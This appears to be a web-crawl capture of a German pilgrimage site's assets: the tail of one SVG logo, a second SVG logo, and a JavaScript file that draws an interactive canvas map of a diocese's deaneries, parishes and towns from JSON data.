	<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M72.928,19.972c-2.34,0-3.7-1.55-3.7-3.564c0-1.954,1.36-3.597,3.7-3.597
		c2.339,0,3.698,1.643,3.698,3.597C76.626,18.422,75.267,19.972,72.928,19.972 M76.437,8.563v1.674h-0.063
		c-1.138-1.581-2.877-2.2-4.774-2.2c-4.964,0-8.317,3.967-8.317,8.618c0,4.588,3.258,8.122,8.003,8.122
		c2.148,0,3.666-0.713,5.152-2.17v0.745c0,2.571-0.6,4.556-3.698,4.556c-0.539,0-1.14-0.122-1.646-0.37
		c-0.503-0.247-0.91-0.647-1.07-1.199l-6.325,0.68c0.942,3.704,5.585,5.386,9.104,5.386c5.977,0,9.391-2.729,9.391-9.486V8.563
		H76.437z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pilger-speyer.de/fileadmin/templates/1-0-50-pilger-speyer/img/peregrinus_logo_25x56px.svg
body_size: 6393
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="56px" viewBox="0 0 25 56" enable-background="new 0 0 25 56" xml:space="preserve">
<g>
	<path fill="#A6A6A6" d="M22.523,16.573l0.166,0.159l0.038,0.312c0,0-0.044,0.073,0.268,0.634c0.312,0.562,0.556,0.954,0.556,0.954
		l0.329,0.51l0.273,0.482c0,0,0.169,0.227,0.163,0.504c-0.005,0.278-0.096,0.636-0.096,0.636l-0.131,0.352l-0.296,0.845l-0.01,0.771
		c0,0-0.682,0.41-0.886,0.744c-0.203,0.336-1.027,1.912-1.027,1.912s-0.102,0.239-0.171,0.573c-0.065,0.335-0.298,1.249-0.298,1.249
		l-0.218,0.799l-0.152,0.493l-0.256,0.846l-0.352,0.974l-0.021,0.342l-0.54,1.254l-0.018,0.199l-0.176,0.367l0.176,2.061l0.04,0.062
		l0.018,0.543c0,0-0.678,1.131-0.856,2.133c-0.181,1.004,0.347,1.479,0.347,1.479l-0.146,1.668c0,0-0.048,1.012-0.048,1.367v1.09
		c0,0-0.129,0.143-0.498,0.113c-0.37-0.029-0.71-0.186-0.71-0.186l-0.476-0.025c0,0-0.375-0.158-0.478-0.242
		c-0.102-0.086-0.215-0.316-0.215-0.316l-0.063,0.01c0,0-0.133,0.941-0.222,1.326c-0.085,0.387-0.335,1.531-0.335,1.531
		s-0.141,0.783-0.266,1.049c-0.125,0.27-0.223,0.535-0.619,0.756c-0.395,0.223-0.395,0.229-0.395,0.229l-0.569,0.293l-0.198,0.086
		c0,0-0.25,1.588-0.323,1.775s-0.285,1.203-0.285,1.203s0.466,0.254,0.518,0.719c0.051,0.465,0.091,0.805-0.056,0.986
		c-0.147,0.182-0.454,0.562-0.663,0.621c-0.211,0.057-0.483,0.17-0.523,0.232c-0.039,0.061-0.141,0.352-0.141,0.352l-0.019,0.141
		c0.246,0.854,0.231,1.293-0.045,1.316v0.072c-0.466,0.432-2.32,0.318-2.32,0.318c-0.198,0.197-0.017-0.078-0.017-0.078
		l-0.175,0.129l-0.074,0.02l-0.175,0.01l-0.147,0.01L9.664,55.32H9.591l-0.063,0.016l-0.125,0.035L9.227,55.41l-0.272,0.023
		l-0.317,0.051L8.399,55.49l-0.182,0.006H8.109c-0.051,0-0.125-0.006-0.153-0.006c-0.029,0-0.085-0.006-0.085-0.006L7.77,55.457
		H7.656H7.531l-0.113-0.012l-0.013-0.08H7.338l-0.034-0.033l-0.012-0.051l-0.028-0.035l-0.005-0.113l0.016-0.039l0.074-0.045
		c0,0,0.477-0.357,0.505-0.465c0.029-0.107,0.222-0.297,0.222-0.297l0.192-0.117l0.165-0.121l0.176-0.084l0.102-0.047l0.13-0.045
		l0.148-0.018l0.165-0.045l0.096-0.074l0.505-0.516l0.229-0.305l0.182-0.242l0.167-0.25l0.119-0.205l0.1-0.164l0.254-0.248
		l0.131-0.125c0,0,0.249-0.256,0.249-0.342v-0.268l-0.018-0.244l-0.038-0.197c0,0-0.162-0.686-0.279-0.898
		c-0.119-0.211-0.568-1.168-0.568-1.168s-0.746-1.291-0.796-1.354c-0.05-0.062-0.573-0.883-0.573-0.883S8.084,44.957,8.09,44.76
		c0.006-0.201-0.374-0.393-0.374-0.393l-0.068-0.008L6.9,46.738l-0.584,1.91l-0.56,1.807l-0.325,0.959l-0.68,2.188l-0.255,0.756
		l-0.15,0.373c0,0-0.174,0.186-0.547,0c-0.373-0.188-0.256-0.555-0.256-0.555l0.125-0.412l0.966-3.172l0.399-1.27l0.922-2.883
		l0.43-1.352l0.547-1.676l0.014-0.105l-0.007-0.049l0.037-0.039l-0.044-0.055l-0.063-0.037L6.82,43.076l-0.032-0.107l-0.037-0.098
		l-0.007-0.17l-0.013-0.178l-0.005-0.145l-0.026-0.125v-0.137L6.689,41.98l-0.043-0.129l-0.031-0.17v-0.117l-0.007-0.105v-0.074
		l-0.025-0.105l-0.006-0.064L6.565,41.18l-0.013-0.064L6.534,41.01l-0.013-0.244l-0.03-0.078l-0.007-0.096l-0.006-0.074
		l-0.019-0.057L6.377,40.25l-0.037-0.107l-0.045-0.086l-0.018-0.086l-0.019-0.049v-0.064L6.235,39.82l-0.013-0.08l-0.012-0.062
		l-0.843-0.129l-0.019-0.086v-0.057l-0.025-0.049l-0.025-0.076L5.236,39.25l-0.162-0.018l-0.099-0.051L4.894,39.07l-0.483-2.707
		l0.413-3.711c0.301,0.201,0.197-1.795,0.197-1.795l-0.429-1.152c0,0-0.61-1.623-0.628-1.786c-0.016-0.163-0.395-1.555-0.395-1.555
		s-0.334-1.193-0.36-1.271c-0.025-0.077-1.246-1.606-1.246-1.606l-0.438-1.143l-0.499-1.994l-0.189-0.644l-0.137-0.524
		c0,0-0.095-0.815,0.181-1.126c0.274-0.309,0.799-1.211,0.833-1.28c0.035-0.069,1.64-2.362,1.7-2.457
		c0.061-0.095,1.212-1.547,1.298-1.607s1.057-1.15,1.057-1.15l0.352-0.387c0,0,0.859-0.695,0.911-0.756
		C7.083,10.361,6.379,9.615,6.86,9.46c0.481-0.155,1.143-0.507,1.143-0.507l1.022-0.516c0,0,0.534-0.438,0.738-0.489
		c0.208-0.052,0.551-0.172,0.551-0.172V7.545l-0.111-0.079l-0.139-0.068L9.919,7.33L9.851,7.287L9.764,7.261L9.67,7.244L9.549,7.226
		H9.455H9.386L9.343,7.244L9.292,7.261L9.249,7.33L9.172,7.382L9.086,7.33L8.973,7.235L8.871,7.131l-0.12-0.137L8.707,6.917
		l-0.05-0.085V6.788L8.536,6.71L8.502,6.625V6.461l0.034-0.12l0.068-0.086l0.078-0.077l0.051-0.06V5.98L8.657,5.886L8.579,5.8
		L8.562,5.723L8.536,5.611c0,0-0.507,0.111-0.988,0.128C7.067,5.757,6.697,5.784,6.697,5.784S6.483,5.8,6.483,5.637
		c0-0.162,0.103-0.318,0.214-0.377c0.111-0.06,0.833-0.876,0.911-0.962C7.686,4.21,8.493,3.412,8.493,3.412l0.327-0.18l0.206-0.12
		l0.155-0.07l0.189-0.076l0.214-0.078l0.233-0.069l0.344-0.077l0.214-0.026l0.241-0.017l0.217-0.034l1.237-1.782
		c0,0,0.289-0.391,0.477-0.38c0.187,0.011,0.606,0.403,0.606,0.403s1.117,1.509,1.169,1.582c0.051,0.074,0.443,0.67,0.443,0.67
		l0.181,0.352l0.431,0.136l0.123,0.034c0,0,0.593,0.068,0.666,0.079c0.073,0.012,0.8,0.205,0.8,0.205s0.703,0.271,0.9,0.459
		c0.2,0.187,0.445,0.511,0.445,0.511s0.078,0.164,0.067,0.271c-0.012,0.108-0.172,0.125-0.172,0.125s-0.77,0.153-0.827,0.187
		c-0.056,0.034-0.76,0.159-0.845,0.176c-0.085,0.018-0.669,0.023-0.669,0.023l-0.114-0.028l0.045,0.317l0.113,0.136v0.04l0.012,0.04
		l0.034,0.01l0.035,0.041l0.011,0.068l0.016,0.069l0.035,0.045l0.011,0.028l-0.011,0.051V6.63l0.021,0.045l0.037,0.04l0.01,0.073
		l-0.004,0.068l-0.029,0.068l-0.069,0.041l-0.044,0.05l-0.041,0.034l-0.044,0.057l-0.012,0.051l-0.017,0.04l-0.041,0.04
		l-0.052,0.006l-0.056,0.012l-0.033,0.016L15.62,7.277l-0.075,0.011l-0.038,0.023l-0.329,0.21l-0.323,0.125L14.64,7.651L14.61,7.696
		l-0.085,0.041L14.514,8.02c0,0,0.414,0.13,0.652,0.249c0.239,0.12,0.404,0.336,0.448,0.369c0.045,0.034,0.454,0.458,0.568,0.539
		c0.113,0.079,0.594,0.414,0.594,0.414l0.398,0.307l0.073,0.039h0.056l0.014-0.209l0.152-0.012V8.497c0,0,0.017-0.166,0.288-0.177
		c0.273-0.011,0.188,0.023,0.188,0.023l1.18-3.35c0,0,0.062-0.352,0.708-0.137c0.645,0.216,0.464,0.755,0.431,0.834
		c-0.034,0.079-1.27,3.73-1.27,3.73l-0.254,0.658c0,0,0.152,0.159,0.152,0.187s-0.277,0.477-0.277,0.477l0.026,0.107
		c0,0,0.591,0.37,0.745,0.506c0.152,0.136,0.431,0.391,0.431,0.391s0.527,0.567,0.585,0.659c0.056,0.09,0.391,0.556,0.391,0.556
		l0.498,0.931l0.291,0.635l0.357,0.839l0.208,0.454l0.183,0.386"/>
	<path fill="#A6A6A6" d="M13.608,51.68c0,0,2.897,1.758,2.543,2.455c-0.352,0.699-3.419-0.264-4.031-1.139
		C11.509,52.117,13.608,51.68,13.608,51.68"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.pilger-speyer.de/fileadmin/templates/global/bistummap.js?1609150476
body_size: 4533
content:
function bistumMap() {

var stageWidth = 500;
var stageHeight = 450;
var aktDekanatObj;
var cityMapHelper;
var directCall;

var stage = new Kinetic.Stage({
    container: 'map-canvas-container',
    width: stageWidth,
    height: stageHeight
  });

var bLayer = new Kinetic.Layer();
var dLayer = new Kinetic.Layer();
var pLayer = new Kinetic.Layer();
var tLayer = new Kinetic.Layer();

var shapeFillColor = '#ffffff';
var shapeMouseOverColor = '#C0E7FC';
var shapeStrokeColor = '#999999';


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Bistum

this.draw_bistum = function (bistum) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Bistums setzen
  changeBackground(bistum.image, 400);

  //map-info-container befüllen
  $('.map-info-container h2').html(bistum.name);
  $('.map-info-container h3').hide();
  $('.map-info-container p').html(bistum.content);

  if (bistum.link != '') {
    $('.map-link').html(bistum.link).show();
  }
  else {
    $('.map-link').hide();
  }

  bLayer.removeChildren();
  dLayer.removeChildren();
  bLayer.show();
  dLayer.show();

  var bistumShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(bistum.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 4
  });

  // Shape zum Layer hinzufügen
  bLayer.add(bistumShape);

  //Schleife über alle verfügbaren Dekanate
  $.each(bistum.dekanate, function (index, dekanat) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();

        $.each(dekanat.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 1,
      name: 'dekanat'
    });

    //Shape zum Layer hinzufügen
    dLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(3);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

    }).on('mouseleave', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(1);

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html(bistum.name);
      $('.map-info-container h3').hide();
      $('.map-info-container p').html(bistum.content);

    }).on('click', function() {

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_dekanat(dekanat);
    });
  });


  var coordinatesSizeScale = getSmallestCoordinatesAndScale(bistum);
  bLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  bLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  bLayer.setScale(coordinatesSizeScale.optScale);

  dLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  dLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  dLayer.setScale(coordinatesSizeScale.optScale);

  //Layer verkleinern
  //dLayer.setScale(0.45);
  //bLayer.setScale(0.45);

  //Layer zur Stage hinzufügen
  stage.add(bLayer);
  stage.add(dLayer);

  canvasMap.draw_staedte(bistum);

}


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Dekanat

this.draw_dekanat = function (aktuellesDekanat) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Dekanats setzen
  changeBackground(aktuellesDekanat.image, 400);

  //Um von der Pfarrei wieder eine Ebene nach oben zu kommen
  aktDekanatObj = aktuellesDekanat;

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Zur Landkarte Dekanat ' + aktuellesDekanat.dekanatNr);
  $('.map-info-container h3').show().html(aktuellesDekanat.name);
  $('.map-info-container p').html(aktuellesDekanat.content);

  if (aktuellesDekanat.link != '') {
    $('.map-link').html(aktuellesDekanat.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();
  pLayer.show();

  //Dekanats- und Bistumslayer ausblenden
  dLayer.hide();
  bLayer.hide();

  //Schleife über alle verfügbaren Pfarreien innerhalb des Dekanats
  $.each(aktuellesDekanat.pfarreien, function (index, pfarrei) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();
        $.each(pfarrei.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 0.8,
      name: pfarrei.name
    });

    //Layer zur Stage hinzufügen
    pLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(1.8);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Textebene über Umrisse legen
      tLayer.moveToTop();

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Pfarrei ' + pfarrei.name);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(pfarrei.content);

    }).on('mouseleave', function() {

      //Füllung und strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(0.8);

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + aktuellesDekanat.dekanatNr);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(aktuellesDekanat.content);

    }).on('click', function() {

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_pfarrei(pfarrei);
    });

  });

 //Dynamische Positionierung anhand der Umrissgröße + Skalierung
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellesDekanat);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Zur Stage hinzufügen
  stage.add(pLayer);

  //Button um die Ebene zu wechseln einblenden und aktivieren
  $('.map-back-button').off('click').show(250).on('click', function(){
    pLayer.hide();
    canvasMap.draw_bistum(bm_bistumDataFromJson);

    $('.map-back-button').hide(250).off('click');
  });

  canvasMap.draw_staedte(aktuellesDekanat);

}

////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Pfarrei

this.draw_pfarrei = function (aktuellePfarrei) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Städte löschen
  tLayer.removeChildren();
  tLayer.hide();

  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Pfarrei ' + aktuellePfarrei.pfarreiNr);
  $('.map-info-container h3').show().html(aktuellePfarrei.name);
  $('.map-info-container p').html(aktuellePfarrei.content);

  if (aktuellePfarrei.link != '') {
    $('.map-link').html(aktuellePfarrei.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Umriss zeichnen
  var pfarreiShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(aktuellePfarrei.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 0.5,
    name: aktuellePfarrei.name
  });

  //Layer zur Stage hinzufügen
  pLayer.add(pfarreiShape);

  //Dynamische Positionierung anhand der Umrissgröße
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellePfarrei);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Neu zeichnen
  pLayer.draw();

  //Falls vorhanden Hintergrundbild der Pfarrei setzen, andernfalls Dekanatsbild beibehalten
  if (aktuellePfarrei.image != '' && aktuellePfarrei.image != null) {
    changeBackground(aktuellePfarrei.image, 400);
  }

  //Falls die Pfarrei direkt aufgerufen wurde: Übergeordnetes Dekanat übergeben
  if (bm_directCallDek != null) {
    aktDekanatObj = bm_directCallDek;
  }

  //Button Beschriftung ändern
  changeButtonText('Dekanat');

  //Button um die Ebene zu wechseln ändern
  $('.map-back-button').off('click').show(250).on('click', function(){
    canvasMap.draw_dekanat(aktDekanatObj);
    changeButtonText('Bistum');

  });

  //Zur Stage hinzufügen
  stage.add(pLayer);

  canvasMap.draw_staedte(aktuellePfarrei);
}

////////////////////////////////////////////////////////////////
//
// Städte zeichnen
//

this.draw_staedte = function (element) {

  tLayer.removeChildren();

  var circle;

  $.each(element.staedte, function (index, stadt) {
    circle = new Kinetic.Circle({
      x: stadt.position[0],
      y: stadt.position[1],
      radius: 3,
      fill: 'black',
      stroke: 'black',
      strokeWidth: 1,
      name: stadt.name,
      listening: false
    });

    var simpleText = new Kinetic.Text({
      x: stadt.position[0]+7,
      y: stadt.position[1]-10,
      text: stadt.name,
      fontSize: 14,
      fontFamily: 'Calibri',
      fill: 'black',
      listening: false
    });

    simpleText.on('mouseenter', function(){
      document.body.style.cursor = 'pointer';
    }).on('mouseleave', function(){
      document.body.style.cursor = 'default';
    });

    // add the shape to the layer
    tLayer.add(circle);
    tLayer.add(simpleText);
  });

  tLayer.draw();
  tLayer.show();
  stage.add(tLayer);

}

////////////////////////////////////////////////////////////////
//
// Hilfsfunktion um Städte zu positionieren
//

this.initMapHelper = function () {

  $('#map-startEditMode').remove();

  var xLayer = new Kinetic.Layer();
  var counter = 1;

  $('body').prepend('<div id="map-tempMapHelper"><h3>My Map Helper</h3><p></p><button id="map-closeTheHelper"\
                                style="width: 100%;margin-top: 30px;height: 30px;">Close</button></div>');

  $('#map-closeTheHelper').on('click', function() {

    $(this).off('click');

    $('#map-tempMapHelper, #map-tempMapHelperTextInput').remove();

    xLayer.removeChildren();
    xLayer.draw();

  });

  var helper;

  helper = new Kinetic.Circle({
    x: 100,
    y: 100,
    radius: 5,
    fill: 'red',
    stroke: 'black',
    strokeWidth: 2,
    name: "mapHelper",
    listening: true,
    draggable: true
  });

  helper.on('dblclick', function() {

    $('body').prepend('<div id="map-tempMapHelperTextInput"> <h2>Stadtname?</h2> <form id="name_form" onsubmit="return false">\
                                            <input type="text" id="name_field"/> </form> </div>');

    $('#name_field').focus();

    $('#name_form').on("submit", function() {

      var text = '"' + counter + '": { "name": "' + $('#name_field').val() + '", "position": [' + helper.getPosition().x + ',' + helper.getPosition().y + '] }';

      $('#map-tempMapHelper p span').last().html($('#map-tempMapHelper p span').last().html() + ',');

      $('#map-tempMapHelper p').append('<br /><span>' + text + '</span>');

      counter++;

      $('#map-tempMapHelperTextInput').remove();
    });

  }).on('dragend', function() {
    console.log(helper.getPosition());
  });

  xLayer.add(helper);

  xLayer.draw();

  stage.add(xLayer);

}

////////////////////////////////////////////////////////////////
//
// Berechnungen für Größe der Karte und zusätzliche Funktionen
//

function getSmallestCoordinatesAndScale (element) {

  var smallestX = 1000;
  var biggestX = 0;
  var smallestY = 1000;
  var biggestY = 0;
  var optScale = 1;

  $.each(element.points, function (index, val){
    if (val[0] < smallestX) { smallestX = val[0]; }
    if (val[1] < smallestY) { smallestY = val[1]; }
    if (val[0] > biggestX) { biggestX = val[0]; }
    if (val[1] > biggestY) { biggestY = val[1]; }
  });

  var objWidth = biggestX - smallestX;
  var objHeight = biggestY - smallestY;

  if (objWidth >= objHeight) {
    optScale = ((stageWidth-80)/objWidth);
  }
  else {
    optScale = ((stageHeight-80)/objHeight);
  }

  var newWidth = objWidth * optScale;
  var newHeight = objHeight * optScale;

  return {
    'smallestX': parseFloat(smallestX.toFixed(2)),
    'smallestY': parseFloat(smallestY.toFixed(2)),
    'objWidth': parseFloat(newWidth.toFixed(2)),
    'objHeight': parseFloat(newHeight.toFixed(2)),
    'optScale': parseFloat(optScale.toFixed(2))
  };

}

function changeBackground (images, timer) {

  var imgArray = [];

  $.each(images, function (index, image) {
    imgArray.push(image);
  });

  $('.rotating-item').remove();

  $.each(imgArray, function (index, obj) {
    $('.map-bg-images').append('<img src="'+ obj +'" class="rotating-item">');
  });

  var initialFadeIn = 1000;

  var itemInterval = 5000;

  var fadeTime = 2500;

  var currentItem = 0;

  //Erstes Bild zeigen
  $('.rotating-item').eq(currentItem).fadeIn(initialFadeIn);

  //Falls mehrere Bilder
  if (imgArray.length > 1) {

    //Bilder zählen
    var numberOfItems = $('.rotating-item').length;

    //Bilder loopen
    bm_infiniteLoop = setInterval(function(){
        $('.rotating-item').eq(currentItem).fadeOut(fadeTime);

        if(currentItem == numberOfItems -1){
            currentItem = 0;
        }else{
            currentItem++;
        }
        $('.rotating-item').eq(currentItem).fadeIn(fadeTime);

    }, itemInterval);
  }

}



function changeButtonText (content) {
  $('.map-back-button span').html('Zur Landkarte ' + content);
}

this.preloader = function ()
{
  imageObj = new Image();
  images = new Array();

  $.each(bm_bistumDataFromJson.dekanate, function(index, obj){

    $.each(obj.image, function (index, image) {
      images.push(obj.image);
    });

    $.each(obj.pfarreien, function(index, obj){
      $.each(obj.image, function (index, image) {
        images.push(obj.image);
      });
    });
  });

  for (var i = 0; i <= images.length-1; i++){
    imageObj.src=images[i];
  }
}

}

var bm_canvasMap;
var bm_bistumDataFromJson = null;
var bm_directCallDek = null;
var bm_infiniteLoop;

////////////////////////////////////////////////////////////////
//
// Komplette JSON Datei einlesen
//

function bm_openMap () {

  var elem = document.createElement('canvas');
  if (!elem.getContext) {
    alert('Ihr Browser unterstützt nicht die notwendige Technik um diese Karte anzuzeigen.\nBitte verwenden Sie einen aktuelleren Browser wie z.B.:\nInternet Explorer ab Version 9, Firefox oder Google Chrome!');
    $('.map-info-container').append('<p><b>Ihr Browser ist zu alt und unterstützt die Technik dieser Karte nicht!</b></p><p>Versuchen Sie es doch mal mit <a href="http://www.mozilla.org/de/firefox/new/" target="_blank">Firefox</a>.</p>');
    return false;
  }

  directCall = arguments;

  //Um Städte hinzuzufügen diesen Kommentar entfernen
  $('.map-bg-gradient').on('dblclick', function() { canvasMap.initMapHelper(); });

  var direktNrBistum = 1, direktNrDekanat = 3, direktNrPfarrei = 2;

  //Beim ersten Seitenaufruf JSON Daten holen
  if (bm_bistumDataFromJson === null) {

    //Ajax Loader Gif generieren und einblenden
    $('#map-container').append('<img class="map-ajax-loader" src="/fileadmin/templates/img/ajax-loader.gif" alt="Ajax Loader" style="display:none;">');
    $('.map-ajax-loader').fadeIn(500);

    //Dynamisch die aktuelle Adresse auslesen
    var currentPath = window.location.origin;

    //JSON Datei abholen
    $.ajax({
      url: currentPath + '/?eID=tx_bistummap_ajax&tx_bistummap_ajax[action]=getJSON',
      type: 'GET',
      dataType: 'json',
      async: true,

      success: function(data) {

        bm_bistumDataFromJson = data.bistum;
        canvasMap = new bistumMap();

        //Bilder vorladen
		// Bilder werden nicht sauber vorgeladen!!
        //canvasMap.preloader();

        //Ajax Loader Gif ausblenden und löschen
        $('.map-ajax-loader').fadeOut(500, function() {

          if (directCall.length === 0) {

            //Karte zeichnen
            canvasMap.draw_bistum(bm_bistumDataFromJson);
            $('.map-ajax-loader').remove();
          }
          else {
            $.each(bm_bistumDataFromJson.dekanate, function (index, dekanat) {
              if (dekanat.dekanatNr === directCall[0]) {
                bm_directCallDek = dekanat;
                if (directCall.length === 2) {
                  $.each(dekanat.pfarreien, function (index, pfarrei) {
                    if (pfarrei.pfarreiNr === directCall[1]) {

                      //Pfarrei zeichnen
                      canvasMap.draw_pfarrei(pfarrei);
                      $('.map-ajax-loader').remove();
                    }
                  });
                }
                else {

                  //Dekanat zeichnen
                  canvasMap.draw_dekanat(dekanat);
                  $('.map-ajax-loader').remove();
                }
              }
            });
          }
        });

        $(document).mousemove(function(e){
          window.mouseXPos = e.pageX;
          window.mouseYPos = e.pageY;
        });

      }

    });

  }

  //Falls Daten schon vorhanden diese nicht noch einmal laden
  else {
    //Bisher keinen Nutzen hierfür
  }

}



